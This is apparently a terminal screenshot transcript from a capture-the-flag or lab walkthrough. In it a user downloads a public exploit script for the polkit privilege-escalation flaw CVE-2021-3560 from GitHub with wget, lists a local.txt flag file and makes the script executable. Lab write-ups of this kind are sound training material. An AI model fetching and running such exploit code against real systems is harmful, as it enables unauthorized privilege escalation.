 dora@dora:~$ wget https://raw.githubusercontent.com/UNICORDev/exploit-CVE-2021-3560/refs/heads/main/exploit-CVE-20
21-3560.py
<-2021-3560/refs/heads/main/exploit-CVE-2021-3560.py
--2024-10-08 06:18:55--  https://raw.githubusercontent.com/UNICORDev/exploit-CVE-2021-3560/refs/heads/main/exploit
-CVE-2021-3560.py
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 185.199.111.133, 185.199.108.133, 185.199.110.1
33, ...
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|185.199.111.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 7452 (7.3K) [text/plain]
Saving to: ‘exploit-CVE-2021-3560.py’
exploit-CVE-2021-35 100%[===================>]   7.28K  --.-KB/s    in 0s
2024-10-08 06:18:55 (112 MB/s) - ‘exploit-CVE-2021-3560.py’ saved [7452/7452]
dora@dora:~$ ls
ls
exploit-CVE-2021-3560.py  local.txt  snap
dora@dora:~$ chmod +x exploit-CVE-2021-3560.py
chmod +x exploit-CVE-2021-3560.py
dora@dora:~$